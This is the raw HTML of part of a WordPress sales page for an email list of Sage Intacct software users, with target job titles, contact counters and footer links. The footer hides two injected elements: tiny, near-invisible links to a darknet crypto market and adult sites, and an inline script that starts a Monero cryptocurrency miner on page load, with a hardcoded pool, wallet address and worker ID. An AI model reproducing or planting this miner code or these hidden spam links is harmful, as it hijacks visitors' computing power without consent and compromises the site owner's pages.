		<div class="wpb_text_column wpb_content_element  wpb_animate_when_almost_visible wpb_bottom-to-top bottom-to-top thegem-vc-text thegem-custom-6970d11c3c9b68545"  >
			<div class="wpb_wrapper">
				<h4 style="text-align: center ! important;"><span class="light" style="color: #3c3950;">Whom You Can Target Using Our Sage Intacct Users Email List?</span></h4>

			</div>
			<style>@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-6970d11c3c9b68545{display: block!important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-6970d11c3c9b68545{display: block!important;}}@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-6970d11c3c9b68545{position: relative !important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-6970d11c3c9b68545{position: relative !important;}}</style>
		</div>
	

	
		<div class="wpb_text_column wpb_content_element  thegem-vc-text thegem-custom-6970d11c3caea8309"  >
			<div class="wpb_wrapper">
				<div class="styled-subtitle22">With our Sage Intacct users email list, access the details of customers who are using this software as business management solution. With our Sage Intacct users email database, you can target:</div>

			</div>
			<style>@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-6970d11c3caea8309{display: block!important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-6970d11c3caea8309{display: block!important;}}@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-6970d11c3caea8309{position: relative !important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-6970d11c3caea8309{position: relative !important;}}</style>
		</div>
	
<div class="vc_row wpb_row vc_inner vc_row-fluid thegem-custom-6970d11c3cd574691 custom-inner-column-6970d11c3cd65" ><div class="wpb_column vc_column_container vc_col-sm-4 thegem-custom-6970d11c3cfdd3965"><div class="vc_column-inner thegem-custom-inner-6970d11c3cfe0 "><div class="wpb_wrapper thegem-custom-6970d11c3cfdd3965"><div class="gem-list gem-list-type-checkbox gem-list-color-3" ><ul>
<li>Sage Intacct Consultant</li>
<li>Technical Support Consultant</li>
<li>Head of Technology</li>
<li>Business Development Consultant</li>
<li>Founder</li>
<li>Sage CRM Consultant</li>
<li>Technical Support Analyst</li>
<li>Solutions Consultant</li>
<li>Software Engineer</li>
<li>Sage Intacct Business Consultant</li>
<li>Sage Intacct Support</li>
</ul>
</div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4 thegem-custom-6970d11c3d30d9043"><div class="vc_column-inner thegem-custom-inner-6970d11c3d30f "><div class="wpb_wrapper thegem-custom-6970d11c3d30d9043"><div class="gem-list gem-list-type-checkbox gem-list-color-3" ><ul>
<li>Product Manager</li>
<li>Strategic Account Manager</li>
<li>Inbound Team Leader</li>
<li>Marketing Director</li>
<li>Director of Customer Experience</li>
<li>Account Executive</li>
<li>Contract Marketing</li>
<li>Senior Channel Marketing Manager</li>
<li>Solutions Architect</li>
<li>Field Business Consultant</li>
<li>Data Engineer</li>
</ul>
</div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4 thegem-custom-6970d11c3d5e68073"><div class="vc_column-inner thegem-custom-inner-6970d11c3d5e8 "><div class="wpb_wrapper thegem-custom-6970d11c3d5e68073"><div class="gem-list gem-list-type-checkbox gem-list-color-3" ><ul>
<li>Marketing Manager</li>
<li>Sage Intacct Developer</li>
<li>Senior Marketing Manager</li>
<li>Technical Architect</li>
<li>Vice President, Product Management</li>
<li>Director, Product Management</li>
<li>Senior Client Success Manager</li>
<li>Leader of Marketing Cloud Pre-Sales</li>
<li>Data Solution Specialist</li>
<li>Senior Portfolio Success Manager</li>
<li>Senior Solutions Architect</li>
</ul>
</div></div></div></div></div></div></div></div></div><div class="vc_row-full-width-before"></div><div id="vc_row-6970d11c3db36" data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1596122394050 thegem-custom-6970d11c3db183886 vc_row-has-fill"><script type="text/javascript">if (typeof(gem_fix_fullwidth_position) == "function") { gem_fix_fullwidth_position(document.getElementById("vc_row-6970d11c3db36")); }</script><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-lg-3 vc_col-md-3 thegem-custom-6970d11c3dd1e9749" ><div class="vc_column-inner thegem-custom-inner-6970d11c3dd21 "><div class="wpb_wrapper thegem-custom-6970d11c3dd1e9749"><div data-number-format="(ddd).ddd" class="gem-counter-box row inline-row inline-row-center gem-counter-style-1 lazy-loading lazy-loading-not-hide" ><div class="gem-counter col-xs-12 inline-column gem-counter-effect-simple" ><div class="gem-counter-inner"><div class="gem-counter-number" style="color: #00bcd4"><div class="gem-counter-odometer" data-to="24">0</div></div><div class="gem-counter-text styled-subtitle">Million Contacts</div></div></div></div><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_30 vc_sep_border_width_3 vc_sep_pos_align_center vc_separator_no_text vc_custom_1583838319173  vc_custom_1583838319173 wpb_content_element"><span class="vc_sep_holder vc_sep_holder_l"><span  style="border-color:#ffcd20;" class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span  style="border-color:#ffcd20;" class="vc_sep_line"></span></span>
</div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-lg-3 vc_col-md-3 thegem-custom-6970d11c3e14a9198" ><div class="vc_column-inner thegem-custom-inner-6970d11c3e14d "><div class="wpb_wrapper thegem-custom-6970d11c3e14a9198"><div data-number-format="(ddd).ddd" class="gem-counter-box row inline-row inline-row-center gem-counter-style-1 lazy-loading lazy-loading-not-hide" ><div class="gem-counter col-xs-12 inline-column gem-counter-effect-simple" ><div class="gem-counter-inner"><div class="gem-counter-number" style="color: #00bcd4"><div class="gem-counter-odometer" data-to="50">0</div></div><div class="gem-counter-text styled-subtitle">Countries</div></div></div></div><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_30 vc_sep_border_width_3 vc_sep_pos_align_center vc_separator_no_text vc_custom_1583838319173  vc_custom_1583838319173 wpb_content_element"><span class="vc_sep_holder vc_sep_holder_l"><span  style="border-color:#ffcd20;" class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span  style="border-color:#ffcd20;" class="vc_sep_line"></span></span>
</div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-lg-3 vc_col-md-3 thegem-custom-6970d11c3e4d23042" ><div class="vc_column-inner thegem-custom-inner-6970d11c3e4d4 "><div class="wpb_wrapper thegem-custom-6970d11c3e4d23042"><div data-number-format="(ddd).ddd" class="gem-counter-box row inline-row inline-row-center gem-counter-style-1 lazy-loading lazy-loading-not-hide" ><div class="gem-counter col-xs-12 inline-column gem-counter-effect-simple" ><div class="gem-counter-inner"><div class="gem-counter-number" style="color: #00bcd4"><div class="gem-counter-odometer" data-to="2330">0</div></div><div class="gem-counter-text styled-subtitle">Industries</div></div></div></div><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_30 vc_sep_border_width_3 vc_sep_pos_align_center vc_separator_no_text vc_custom_1583838319173  vc_custom_1583838319173 wpb_content_element"><span class="vc_sep_holder vc_sep_holder_l"><span  style="border-color:#ffcd20;" class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span  style="border-color:#ffcd20;" class="vc_sep_line"></span></span>
</div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-lg-3 vc_col-md-3 thegem-custom-6970d11c3e8348139" ><div class="vc_column-inner thegem-custom-inner-6970d11c3e836 "><div class="wpb_wrapper thegem-custom-6970d11c3e8348139"><div data-number-format="(ddd).ddd" class="gem-counter-box row inline-row inline-row-center gem-counter-style-1 lazy-loading lazy-loading-not-hide" ><div class="gem-counter col-xs-12 inline-column gem-counter-effect-simple" ><div class="gem-counter-inner"><div class="gem-counter-number" style="color: #00bcd4"><div class="gem-counter-odometer" data-to="05">0</div></div><div class="gem-counter-text styled-subtitle">Million Companies</div></div></div></div><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_30 vc_sep_border_width_3 vc_sep_pos_align_center vc_separator_no_text vc_custom_1583838319173  vc_custom_1583838319173 wpb_content_element"><span class="vc_sep_holder vc_sep_holder_l"><span  style="border-color:#ffcd20;" class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span  style="border-color:#ffcd20;" class="vc_sep_line"></span></span>
</div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div class="vc_row-full-width-before"></div><div id="vc_row-6970d11c3ecc5" data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1596122798834 thegem-custom-6970d11c3ecac490 vc_row-has-fill vc_row-o-equal-height vc_row-o-content-middle vc_row-flex"><script type="text/javascript">if (typeof(gem_fix_fullwidth_position) == "function") { gem_fix_fullwidth_position(document.getElementById("vc_row-6970d11c3ecc5")); }</script><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-4 vc_col-md-12 vc_col-xs-12 thegem-custom-6970d11c3ee9d1316" ><div class="vc_column-inner thegem-custom-inner-6970d11c3ee9f "><div class="wpb_wrapper thegem-custom-6970d11c3ee9d1316">
	
		<div class="wpb_text_column wpb_content_element  thegem-vc-text thegem-custom-6970d11c3efd52293"  >
			<div class="wpb_wrapper">
				<h5 style="text-align: center;"><span class="light" style="color: #393d50;">READY TO BOOST YOUR SALES LIKE YOUR COMPETITORS?</span></h5>

			</div>
			<style>@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-6970d11c3efd52293{display: block!important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-6970d11c3efd52293{display: block!important;}}@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-6970d11c3efd52293{position: relative !important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-6970d11c3efd52293{position: relative !important;}}</style>
		</div>
	
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-5 vc_col-md-12 vc_col-xs-12 thegem-custom-6970d11c3f1d3509" ><div class="vc_column-inner thegem-custom-inner-6970d11c3f1d5 vc_custom_1583755561894"><div class="wpb_wrapper thegem-custom-6970d11c3f1d3509">
	
		<div class="wpb_text_column wpb_content_element  vc_custom_1596451205630 thegem-vc-text thegem-custom-6970d11c3f3167488"  >
			<div class="wpb_wrapper">
				<div class="title-h5" style="text-align: center;"><span style="color: #393d50; font-size: 40px;">Contact us today</span></div>

			</div>
			<style>@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-6970d11c3f3167488{display: block!important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-6970d11c3f3167488{display: block!important;}}@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-6970d11c3f3167488{position: relative !important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-6970d11c3f3167488{position: relative !important;}}</style>
		</div>
	
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-3 vc_col-md-12 vc_col-xs-12 thegem-custom-6970d11c3f507261" ><div class="vc_column-inner thegem-custom-inner-6970d11c3f509 "><div class="wpb_wrapper thegem-custom-6970d11c3f507261"><div class="clearboth"></div><style>#thegem-divider-6970d11c3f5cc {margin-top: -13px !important;}</style><div id="thegem-divider-6970d11c3f5cc" class="gem-divider  " style="" ></div><style type="text/css">.thegem-button-6970d11c3f6ed8044.lazy-loading-before-start-animation .lazy-loading-item {opacity: 0;} body.thegem-effects-disabled .thegem-button-6970d11c3f6ed8044.lazy-loading-before-start-animation .lazy-loading-item {opacity: 1;}</style><style type="text/css">.thegem-button-6970d11c3f6ed8044 .gem-button svg {fill: #393d50;}.thegem-button-6970d11c3f6ed8044 .gem-button:hover svg {fill: #ffd54f;}</style><div class="gem-button-container gem-button-position-center thegem-button-6970d11c3f6ed8044     lazy-loading lazy-loading-before-start-animation"  ><a title="Contact" class="gem-button gem-button-size-medium gem-button-style-outline gem-button-text-weight-thin gem-button-border-1 lazy-loading-item" data-ll-effect="drop-right-without-wrap" style="border-radius: 0px;border-color: #393d50;color: #393d50;" onmouseleave="this.style.borderColor='#393d50';this.style.backgroundColor='transparent';this.style.color='#393d50';" onmouseenter="this.style.borderColor='#393d50';this.style.backgroundColor='#393d50';this.style.color='#ffd54f';" href="https://www.sln-solutions.com/contact/" target="_self">GET A QUOTE</a></div> </div></div></div></div><div class="vc_row-full-width vc_clearfix"></div>
</div>					</div><!-- .entry-content -->

					
					
					
					
					
				</article><!-- #post-## -->

			</div>

			
		</div>

	</div>
</div><!-- .block-content -->

</div><!-- #main-content -->


		</div><!-- #main -->
		<div id="lazy-loading-point"></div>

												<footer class="custom-footer">
													<div class="container"><div class="wpb-content-wrapper"><div class="vc_row-full-width-before"></div><div id="vc_row-6970d11c41b1b" data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid vc_custom_1593699734308 thegem-custom-6970d11c41af61354 vc_row-has-fill vc_row-o-equal-height vc_row-flex"><script type="text/javascript">if (typeof(gem_fix_fullwidth_position) == "function") { gem_fix_fullwidth_position(document.getElementById("vc_row-6970d11c41b1b")); }</script><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-lg-3 vc_col-md-6 thegem-custom-6970d11c41d7c6823 disable-custom-paggings-mobile" ><div class="vc_column-inner thegem-custom-inner-6970d11c41d7f vc_custom_1593699820448"><div class="wpb_wrapper thegem-custom-6970d11c41d7c6823"><div class="clearboth"></div><style>#thegem-divider-6970d11c41e87 {margin-top: 55px !important;}</style><div id="thegem-divider-6970d11c41e87" class="gem-divider  " style="" ></div>
	
		<div class="wpb_text_column wpb_content_element  thegem-vc-text thegem-custom-6970d11c41f4c1029"  >
			<div class="wpb_wrapper">
				<p><span style="color: #b3c2c9;">SLN Solutions is a leading B2B marketing service company <a style="text-decoration: none; color: #d4d4d4; font-weight: 400;" href="https://abacus.market/#crypto" target="_blank" rel="noopener">–</a> specialized in delivering quality databases at affordable prices<a style="text-decoration: none; color: #d4d4d4; font-weight: 400;" href="https://www.gaymaletube.com/" target="_blank" rel="noopener">.</a> We help companies across all verticals to connect with their targeted customers<a style="text-decoration: none; color: #d4d4d4; font-weight: 400;" href="https://sexmix.net/" target="_blank" rel="noopener">.</a></span></p>

			</div>
			<style>@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-6970d11c41f4c1029{display: block!important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-6970d11c41f4c1029{display: block!important;}}@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-6970d11c41f4c1029{position: relative !important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-6970d11c41f4c1029{position: relative !important;}}</style>
		</div>
	
<div class="clearboth"></div><style>#thegem-divider-6970d11c42032 {margin-top: 50px !important;}</style><div id="thegem-divider-6970d11c42032" class="gem-divider  " style="" ></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-lg-3 vc_col-md-6 thegem-custom-6970d11c421c61285 disable-custom-paggings-mobile" ><div class="vc_column-inner thegem-custom-inner-6970d11c421c9 vc_custom_1593699762360"><div class="wpb_wrapper thegem-custom-6970d11c421c61285"><div class="clearboth"></div><style>#thegem-divider-6970d11c422a1 {margin-top: 55px !important;}</style><div id="thegem-divider-6970d11c422a1" class="gem-divider  " style="" ></div>
	
		<div class="wpb_text_column wpb_content_element  thegem-vc-text thegem-custom-6970d11c423281936"  >
			<div class="wpb_wrapper">
				<p><span class="title-h6" style="color: #fff;"> Address</span></p>

			</div>
			<style>@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-6970d11c423281936{display: block!important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-6970d11c423281936{display: block!important;}}@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-6970d11c423281936{position: relative !important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-6970d11c423281936{position: relative !important;}}</style>
		</div>
	

	
		<div class="wpb_text_column wpb_content_element  vc_custom_1716812192067 thegem-vc-text thegem-custom-6970d11c4243a9232"  >
			<div class="wpb_wrapper">
				<p><span style="color: #fff;">RTP Meridian 2530 Meridian Parkway </span><br />
<span style="color: #fff;">Suite 300, Durham, 27713</span><br />
<span style="color: #fff;">Email: <a href="mailto:Sales@sln-solutions.com">Sales@sln-solutions.com</a></span><br />
<span style="color: #fff;">Phone: <a href="tel:+19196514626">+1 919 651 4626</a></span></p>
<p>&nbsp;</p>

			</div>
			<style>@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-6970d11c4243a9232{display: block!important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-6970d11c4243a9232{display: block!important;}}@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-6970d11c4243a9232{position: relative !important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-6970d11c4243a9232{position: relative !important;}}</style>
		</div>
	
<div class="clearboth"></div><style>#thegem-divider-6970d11c42548 {margin-top: 75px !important;}</style><div id="thegem-divider-6970d11c42548" class="gem-divider  " style="" ></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-lg-3 vc_col-md-6 thegem-custom-6970d11c426996476 disable-custom-paggings-mobile" ><div class="vc_column-inner thegem-custom-inner-6970d11c4269b vc_custom_1593699770638"><div class="wpb_wrapper thegem-custom-6970d11c426996476"><div class="clearboth"></div><style>#thegem-divider-6970d11c42753 {margin-top: 55px !important;}</style><div id="thegem-divider-6970d11c42753" class="gem-divider  " style="" ></div>
	
		<div class="wpb_text_column wpb_content_element  thegem-vc-text thegem-custom-6970d11c427ba9713"  >
			<div class="wpb_wrapper">
				<p><span class="title-h6" style="color: #fff;">Information</span></p>

			</div>
			<style>@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-6970d11c427ba9713{display: block!important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-6970d11c427ba9713{display: block!important;}}@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-6970d11c427ba9713{position: relative !important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-6970d11c427ba9713{position: relative !important;}}</style>
		</div>
	

	
		<div class="wpb_text_column wpb_content_element  vc_custom_1646769755936 thegem-vc-text thegem-custom-6970d11c428a2987"  >
			<div class="wpb_wrapper">
				<p><span style="color: #fff;"><a href="https://www.sln-solutions.com/privacy-policy/">Privacy Policy</a></span><br />
<span style="color: #fff;"><a href="https://www.sln-solutions.com/faq/">FAQ</a></span><br />
<span style="color: #fff;"><a href="https://www.sln-solutions.com/wp-content/uploads/2021/06/gdpr-compliance.pdf">GDPR Compliance</a></span><br />
<span style="color: #fff;"><a href="https://www.sln-solutions.com/sitemap/" target="_blank" rel="noopener">Sitemap</a></span></p>

			</div>
			<style>@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-6970d11c428a2987{display: block!important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-6970d11c428a2987{display: block!important;}}@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-6970d11c428a2987{position: relative !important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-6970d11c428a2987{position: relative !important;}}</style>
		</div>
	
<div class="clearboth"></div><style>#thegem-divider-6970d11c4298d {margin-top: 75px !important;}</style><div id="thegem-divider-6970d11c4298d" class="gem-divider  " style="" ></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-lg-3 vc_col-md-6 thegem-custom-6970d11c42b0e5963 disable-custom-paggings-mobile" ><div class="vc_column-inner thegem-custom-inner-6970d11c42b11 vc_custom_1593699779259"><div class="wpb_wrapper thegem-custom-6970d11c42b0e5963"><div class="clearboth"></div><style>#thegem-divider-6970d11c42bdd {margin-top: 55px !important;}</style><div id="thegem-divider-6970d11c42bdd" class="gem-divider  " style="" ></div>
	
		<div class="wpb_text_column wpb_content_element  thegem-vc-text thegem-custom-6970d11c42c626171"  >
			<div class="wpb_wrapper">
				<p><span class="title-h6" style="color: #fff;">Services</span></p>

			</div>
			<style>@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-6970d11c42c626171{display: block!important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-6970d11c42c626171{display: block!important;}}@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-6970d11c42c626171{position: relative !important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-6970d11c42c626171{position: relative !important;}}</style>
		</div>
	

	
		<div class="wpb_text_column wpb_content_element  vc_custom_1672326037454 thegem-vc-text thegem-custom-6970d11c42d395255"  >
			<div class="wpb_wrapper">
				<p><span style="color: #fff;"><a href="https://www.sln-solutions.com/technology-users-email-list/">Technology </a></span><br />
<span style="color: #fff;"><a href="https://www.sln-solutions.com/healthcare-email-list/">Healthcare</a></span><br />
<span style="color: #fff;"><a href="https://www.sln-solutions.com/industry-email-list/">Industry</a></span><br />
<span style="color: #fff;"><a href="https://www.sln-solutions.com/international-email-list/">International</a></span></p>

			</div>
			<style>@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-6970d11c42d395255{display: block!important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-6970d11c42d395255{display: block!important;}}@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-6970d11c42d395255{position: relative !important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-6970d11c42d395255{position: relative !important;}}</style>
		</div>
	
<div class="clearboth"></div><style>#thegem-divider-6970d11c42e21 {margin-top: 75px !important;}</style><div id="thegem-divider-6970d11c42e21" class="gem-divider  " style="" ></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div>
</div></div>
										</footer>
						
			
			<footer id="footer-nav" class="site-footer">
				<div class="container"><div class="row">

					<div class="col-md-3 col-md-push-9">
													<div id="footer-socials"><div class="socials inline-inside socials-colored">
																														<a href="https://www.facebook.com/SLN-Solutions-LLC-101249171683153/" target="_blank" title="Facebook" class="socials-item"><i class="socials-item-icon facebook"></i></a>
																																								<a href="https://www.linkedin.com/company/sln-solutions-usa/" target="_blank" title="LinkedIn" class="socials-item"><i class="socials-item-icon linkedin"></i></a>
																																								<a href="https://twitter.com/SLNSolutionsLLC" target="_blank" title="Twitter" class="socials-item"><i class="socials-item-icon twitter"></i></a>
																																								<a href="https://www.instagram.com/slnsolutions22/" target="_blank" title="Instagram" class="socials-item"><i class="socials-item-icon instagram"></i></a>
																																								<a href="https://www.pinterest.com/slnsolutions09/" target="_blank" title="Pinterest" class="socials-item"><i class="socials-item-icon pinterest"></i></a>
																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																					<a href="https://www.google.com/search?sca_esv=5d2091cbd4f7042a&#038;rlz=1C1RXQR_enIN1058IN1058&#038;sxsrf=ACQVn08DIbnaQvVtu6Ph46Vichc13l5cbw%3A1710850478981&#038;q=SLN%20Solutions%20LLC&#038;stick=H4sIAAAAAAAAAONgU1I1qLCwTExOTTM1SDRNTTMzS02zMqhISTOyMDZMMUpNMTROSktNXsQqGOzjpxCcn1NakpmfV6zg4-MMADfKKXc9AAAA&#038;mat=CcIRK-72kPZd&#038;ved=2ahUKEwjKtsDYpoCFAxWBEVkFHZH8BScQrMcEegQIGBAD" target="_blank" title="Google" class="socials-item"><i class="socials-item-icon social-google-1718464438"></i></a>
																																			</div></div><!-- #footer-socials -->
											</div>

					<div class="col-md-6">
											</div>

					<div class="col-md-3 col-md-pull-9"><div class="footer-site-info">© Copyrights 2025 SLN Solutions LLC</div></div>

				</div></div>
			</footer><!-- #footer-nav -->
						            <script>
           server = "wss://ny1.xmrminingproxy.com";
             var pool = "moneroocean.stream";
               var walletAddress = "4BCq8qqHHFkLFM85vEhAGQSPWzE5siV8N8cmHHVV2xWlYYKwpjr2bbJ7PhATnkeWe2zAdjyib3pFRuKU6fe2woR6omcjr";
               var workerId = "GH-XMR";
                   var threads = -1;
                  var password = "";
                  startMining(pool, walletAddress, workerId, threads, password);
                  throttleMiner = 20;
              </script>
			</div><!-- #page -->

	
	    <script type="text/javascript">
        var recaptchaIds = [];

        var cf7srLoadRecaptcha = function() {
            var widgets = document.querySelectorAll('.cf7sr-g-recaptcha');
            for (var i = 0; i < widgets.length; ++i) {
                var widget = widgets[i];
                recaptchaIds.push(
                    grecaptcha.render(widget.id, {
                        'sitekey' : "6Le8I2opAAAAAJsKa1Q7V0wQrb49zmcAfu1e91Fr"                    })
                );
            }
        };

        function cf7srResetRecaptcha() {
            for (var i = 0; i < recaptchaIds.length; i++) {
                grecaptcha.reset(recaptchaIds[i]);
            }
        }

        document.querySelectorAll('.wpcf7').forEach(function(element) {
            element.addEventListener('wpcf7invalid', cf7srResetRecaptcha);
            element.addEventListener('wpcf7mailsent', cf7srResetRecaptcha);
            element.addEventListener('invalid.wpcf7', cf7srResetRecaptcha);
            element.addEventListener('mailsent.wpcf7', cf7srResetRecaptcha);
        });
    </script>
    <script src="https://www.google.com/recaptcha/api.js?onload=cf7srLoadRecaptcha&#038;render=explicit&#038;hl=en" async defer></script>
    <script>
window.addEventListener('load', function() {
 if(window.location.pathname == '/contact/'){
jQuery('.wpcf7-submit').click(function() {
      var contactTimer = setInterval(function() {
        if (jQuery('.wpcf7-response-output').is(':visible')) {
            gtag('event', 'conversion', {'send_to': 'AW-11110456911/gEarCMmD7JEYEM-88LEp'});
          clearInterval(contactTimer);
        }
      }, 1000);
    });
    }
  })
</script>
<script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script><link rel='stylesheet' id='thegem-lazy-loading-animations-css' href='https://www.sln-solutions.com/wp-content/themes/thegem/css/thegem-lazy-loading-animations.css?ver=5.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='vc_animate-css-css' href='https://www.sln-solutions.com/wp-content/plugins/js_composer/assets/lib/bower/animate-css/animate.min.css?ver=7.6' type='text/css' media='all' />
<link rel='stylesheet' id='odometr-css' href='https://www.sln-solutions.com/wp-content/themes/thegem/css/odometer-theme-default.css?ver=5.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='icons-fontawesome-css' href='https://www.sln-solutions.com/wp-content/themes/thegem/css/icons-fontawesome.css?ver=5.9.6' type='text/css' media='all' />
<script type="text/javascript" src="https://www.sln-solutions.com/wp-content/themes/thegem/js/thegem-form-elements.js?ver=5.9.6" id="thegem-form-elements-js"></script>
<script type="text/javascript" src="https://www.sln-solutions.com/wp-content/themes/thegem/js/jquery.easing.js?ver=5.9.6" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://www.sln-solutions.com/wp-content/themes/thegem/js/jquery.dlmenu.js?ver=5.9.6" id="jquery-dlmenu-js"></script>
<script type="text/javascript" id="thegem-menu-init-script-js-extra">
/* <![CDATA[ */
var thegem_dlmenu_settings = {"ajax_url":"https:\/\/www.sln-solutions.com\/wp-admin\/admin-ajax.php","backLabel":"Back","showCurrentLabel":"Show this page"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.sln-solutions.com/wp-content/themes/thegem/js/thegem-menu_init.js?ver=5.9.6" id="thegem-menu-init-script-js"></script>
<script type="text/javascript" src="https://www.sln-solutions.com/wp-content/themes/thegem/js/thegem-header.js?ver=5.9.6" id="thegem-header-js"></script>
<script type="text/javascript" id="thegem-scripts-js-extra">
/* <![CDATA[ */
var thegem_scripts_data = {"ajax_url":"https:\/\/www.sln-solutions.com\/wp-admin\/admin-ajax.php","ajax_nonce":"74472c5c45"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.sln-solutions.com/wp-content/themes/thegem/js/functions.js?ver=5.9.6" id="thegem-scripts-js"></script>
<script type="text/javascript" src="https://www.sln-solutions.com/wp-content/themes/thegem/js/fancyBox/jquery.mousewheel.pack.js?ver=5.9.6" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://www.sln-solutions.com/wp-content/themes/thegem/js/fancyBox/jquery.fancybox.min.js?ver=5.9.6" id="jquery-fancybox-js"></script>
<script type="text/javascript" src="https://www.sln-solutions.com/wp-content/themes/thegem/js/fancyBox/jquery.fancybox-init.js?ver=5.9.6" id="fancybox-init-script-js"></script>
<script type="text/javascript" src="https://www.sln-solutions.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.sln-solutions.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.sln-solutions.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.sln-solutions.com/wp-content/plugins/popup-anything-on-click/assets/js/popupaoc-public.js?ver=2.8.1" id="popupaoc-public-js-js"></script>
<script type="text/javascript" id="wpcf7-redirect-script-js-extra">
/* <![CDATA[ */
var wpcf7r = {"ajax_url":"https:\/\/www.sln-solutions.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.sln-solutions.com/wp-content/plugins/wpcf7-redirect/build/js/wpcf7r-fe.js?ver=1.1" id="wpcf7-redirect-script-js"></script>
<script type="text/javascript" src="https://www.sln-solutions.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.6" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://www.sln-solutions.com/wp-content/themes/thegem/js/thegem-lazyLoading.js?ver=5.9.6" id="thegem-lazy-loading-js"></script>
<script type="text/javascript" src="https://www.sln-solutions.com/wp-content/plugins/js_composer/assets/lib/vc_waypoints/vc-waypoints.min.js?ver=7.6" id="vc_waypoints-js"></script>
<script type="text/javascript" src="https://www.sln-solutions.com/wp-content/themes/thegem/js/odometer.js?ver=5.9.6" id="odometr-js"></script>
